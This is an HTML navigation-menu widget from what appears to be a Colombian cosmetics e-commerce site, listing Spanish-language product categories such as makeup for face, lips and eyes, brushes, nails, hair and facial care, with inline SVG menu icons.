				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
